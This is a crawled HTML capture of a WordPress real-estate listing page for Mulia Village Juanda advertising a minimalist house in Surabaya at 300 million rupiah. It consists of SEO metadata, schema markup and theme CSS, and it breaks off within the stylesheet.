

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muliavillagejuanda.co.id/hunian-minimalis-di-surabaya-harga-300-juta-085755851918/
body_size: 28899
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>HUNIAN MINIMALIS DI SURABAYA HARGA 300 JUTA | 085755851918</title>
	<meta name="description" content="HUNIAN MINIMALIS DI SURABAYA HARGA 300 JUTA | 085755851918 | MULIA VILLAGE JUANDA, Perumahan Syariah yang Terpercaya di Daerah Sidoarjo" />
	<link rel="canonical" href="https://muliavillagejuanda.co.id/hunian-minimalis-di-surabaya-harga-300-juta-085755851918/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="HUNIAN MINIMALIS DI SURABAYA HARGA 300 JUTA | 085755851918" />
	<meta property="og:description" content="HUNIAN MINIMALIS DI SURABAYA HARGA 300 JUTA | 085755851918 | MULIA VILLAGE JUANDA, Perumahan Syariah yang Terpercaya di Daerah Sidoarjo" />
	<meta property="og:url" content="https://muliavillagejuanda.co.id/hunian-minimalis-di-surabaya-harga-300-juta-085755851918/" />
	<meta property="article:published_time" content="2021-08-15T07:18:32+00:00" />
	<meta property="article:modified_time" content="2025-10-21T08:24:27+00:00" />
	<meta property="og:image" content="https://muliavillagejuanda.co.id/wp-content/uploads/2021/08/HUNIAN-MINIMALIS-DI-SURABAYA-HARGA-300-JUTA-1024x820.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="820" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://muliavillagejuanda.co.id/hunian-minimalis-di-surabaya-harga-300-juta-085755851918/","url":"https://muliavillagejuanda.co.id/hunian-minimalis-di-surabaya-harga-300-juta-085755851918/","name":"HUNIAN MINIMALIS DI SURABAYA HARGA 300 JUTA | 085755851918","isPartOf":{"@id":"https://muliavillagejuanda.co.id/#website"},"primaryImageOfPage":{"@id":"https://muliavillagejuanda.co.id/hunian-minimalis-di-surabaya-harga-300-juta-085755851918/#primaryimage"},"image":{"@id":"https://muliavillagejuanda.co.id/hunian-minimalis-di-surabaya-harga-300-juta-085755851918/#primaryimage"},"thumbnailUrl":"https://muliavillagejuanda.co.id/wp-content/uploads/2021/08/HUNIAN-MINIMALIS-DI-SURABAYA-HARGA-300-JUTA.jpg","datePublished":"2021-08-15T07:18:32+00:00","dateModified":"2025-10-21T08:24:27+00:00","author":{"@id":"https://muliavillagejuanda.co.id/#/schema/person/36659bad967616501e85d8d4bd971e3c"},"description":"HUNIAN MINIMALIS DI SURABAYA HARGA 300 JUTA | 085755851918 | MULIA VILLAGE JUANDA, Perumahan Syariah yang Terpercaya di Daerah Sidoarjo","breadcrumb":{"@id":"https://muliavillagejuanda.co.id/hunian-minimalis-di-surabaya-harga-300-juta-085755851918/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://muliavillagejuanda.co.id/hunian-minimalis-di-surabaya-harga-300-juta-085755851918/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://muliavillagejuanda.co.id/hunian-minimalis-di-surabaya-harga-300-juta-085755851918/#primaryimage","url":"https://muliavillagejuanda.co.id/wp-content/uploads/2021/08/HUNIAN-MINIMALIS-DI-SURABAYA-HARGA-300-JUTA.jpg","contentUrl":"https://muliavillagejuanda.co.id/wp-content/uploads/2021/08/HUNIAN-MINIMALIS-DI-SURABAYA-HARGA-300-JUTA.jpg","width":2214,"height":1772,"caption":"HUNIAN MINIMALIS DI SURABAYA HARGA 300 JUTA"},{"@type":"BreadcrumbList","@id":"https://muliavillagejuanda.co.id/hunian-minimalis-di-surabaya-harga-300-juta-085755851918/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://muliavillagejuanda.co.id/"},{"@type":"ListItem","position":2,"name":"HUNIAN MINIMALIS DI SURABAYA HARGA 300 JUTA | 085755851918"}]},{"@type":"WebSite","@id":"https://muliavillagejuanda.co.id/#website","url":"https://muliavillagejuanda.co.id/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://muliavillagejuanda.co.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://muliavillagejuanda.co.id/#/schema/person/36659bad967616501e85d8d4bd971e3c","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://muliavillagejuanda.co.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e4a1aca174564bcae66ebb9d281de51a58e0c0a75d8a7db67cd2bf5572d26ccd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e4a1aca174564bcae66ebb9d281de51a58e0c0a75d8a7db67cd2bf5572d26ccd?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://muliavillagejuanda.co.id"],"url":"https://muliavillagejuanda.co.id/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://muliavillagejuanda.co.id/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://muliavillagejuanda.co.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; HUNIAN MINIMALIS DI SURABAYA HARGA 300 JUTA | 085755851918 Comments Feed" href="https://muliavillagejuanda.co.id/hunian-minimalis-di-surabaya-harga-300-juta-085755851918/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://muliavillagejuanda.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuliavillagejuanda.co.id%2Fhunian-minimalis-di-surabaya-harga-300-juta-085755851918%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://muliavillagejuanda.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuliavillagejuanda.co.id%2Fhunian-minimalis-di-surabaya-harga-300-juta-085755851918%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://muliavillagejuanda.co.id/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.1.3' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:100%;}a,.page-title{color:#104308;}a:hover,a:focus{color:#1a1a1a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;}blockquote{color:#0f0f0f;}p,.entry-content p{margin-bottom:1em;}h1,.entry-content h1,.entry-content h1 a,h2,.entry-content h2,.entry-content h2 a,h3,.entry-content h3,.entry-content h3 a,h4,.entry-content h4,.entry-content h4 a,h5,.entry-content h5,.entry-content h5 a,h6,.entry-content h6,.entry-content h6 a,.site-title,.site-title a{font-family:'Barlow',sans-serif;font-weight:600;}.site-title{font-size:35px;font-size:2.1875rem;display:none;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:30px;font-size:1.875rem;}h1,.entry-content h1,.entry-content h1 a{font-size:72px;font-size:4.5rem;font-family:'Barlow',sans-serif;}h2,.entry-content h2,.entry-content h2 a{font-size:40px;font-size:2.5rem;font-family:'Barlow',sans-serif;}h3,.entry-content h3,.entry-content h3 a{font-size:32px;font-size:2rem;font-family:'Barlow',sans-serif;}h4,.entry-content h4,.entry-content h4 a{font-size:24px;font-size:1.5rem;line-height:1.2em;font-family:'Barlow',sans-serif;}h5,.entry-content h5,.entry-content h5 a{font-size:20px;font-size:1.25rem;line-height:1.2em;font-family:'Barlow',sans-serif;}h6,.entry-content h6,.entry-content h6 a{font-size:14px;font-size:0.875rem;line-height:1.25em;font-family:'Barlow',sans-serif;}::selection{background-color:#104308;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,.entry-content h1 a,h2,.entry-content h2,.entry-content h2 a,h3,.entry-content h3,.entry-content h3 a,h4,.entry-content h4,.entry-content h4 a,h5,.entry-content h5,.entry-content h5 a,h6,.entry-content h6,.entry-content h6 a{color:#5a5a5a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#104308;background-color:#104308;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#104308;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#104308;background-color:#104308;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#104308;border-color:#104308;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#104308;}.entry-meta,.entry-meta *{line-height:1.45;color:#104308;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#1a1a1a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#104308;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#104308;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#104308;border-color:#104308;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#104308;}.widget-title{font-size:22px;font-size:1.375rem;color:#5a5a5a;}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#5a5a5a;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#104308;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#ff5e14;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #ff5e14;color:#ff5e14;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#ff5e14;color:#000000;}.footer-adv .footer-adv-overlay{border-top-style:solid;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (max-width:768px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:18px;padding-right:32px;padding-bottom:18px;padding-left:32px;}.elementor-button-wrapper .elementor-button{border-color:#ff5e14;background-color:#ff5e14;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#ff702d;border-color:#ff702d;}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-weight:600;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:capitalize;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.875rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#ff702d;border-color:#ff702d;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#ff5e14;background-color:#ff5e14;color:#ffffff;font-family:inherit;font-weight:600;line-height:1em;text-transform:capitalize;font-size:14px;font-size:0.875rem;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:18px;padding-right:32px;padding-bottom:18px;padding-left:32px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#ff5e14;background-color:#ff5e14;padding-top:18px;padding-right:32px;padding-bottom:18px;padding-left:32px;font-family:inherit;font-weight:600;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:capitalize;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#ff702d;border-color:#ff702d;}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:768px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1,.entry-content h1 a{font-size:48px;}h2,.entry-content h2,.entry-content h2 a{font-size:32px;}h3,.entry-content h3,.entry-content h3 a{font-size:28px;}h4,.entry-content h4,.entry-content h4 a{font-size:24px;font-size:1.5rem;}h5,.entry-content h5,.entry-content h5 a{font-size:20px;font-size:1.25rem;}h6,.entry-content h6,.entry-content h6 a{font-size:13px;font-size:0.8125rem;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1,.entry-content h1 a{font-size:36px;}h2,.entry-content h2,.entry-content h2 a{font-size:32px;}h3,.entry-content h3,.entry-content h3 a{font-size:28px;}h4,.entry-content h4,.entry-content h4 a{font-size:22px;font-size:1.375rem;}h5,.entry-content h5,.entry-content h5 a{font-size:18px;font-size:1.125rem;}h6,.entry-content h6,.entry-content h6 a{font-size:12px;font-size:0.75rem;}}@media (max-width:768px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:769px){.ast-container{max-width:760px;}}@font-face {font-family: "Astra";src: url(https://muliavillagejuanda.co.id/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://muliavillagejuanda.co.id/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://muliavillagejuanda.co.id/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#eaeaea;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-1px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:1px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-2px;}}.ast-header-widget-area {line-height: 1.65;}.ast-header-widget-area .widget-title,.ast-header-widget-area .no-widget-text {margin-bottom: 0;}.ast-header-widget-area .widget {margin: .5em;display: inline-block;vertical-align: middle;}.ast-header-widget-area .widget p {margin-bottom: 0;}.ast-header-widget-area .widget ul {position: static;border: 0;width: auto;}.ast-header-widget-area .widget ul a {border: 0;}.ast-header-widget-area .widget.widget_search .search-field,.ast-header-widget-area .widget.widget_search .search-field:focus {padding: 10px 45px 10px 15px;}.ast-header-widget-area .widget:last-child {margin-bottom: 0.5em;margin-right: 0;}.submenu-with-border .ast-header-widget-area .widget ul {position: static;border: 0;width: auto;}.submenu-with-border .ast-header-widget-area .widget ul a {border: 0;}.ast-header-break-point .ast-header-widget-area .widget {margin: .5em 0;display: block;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root 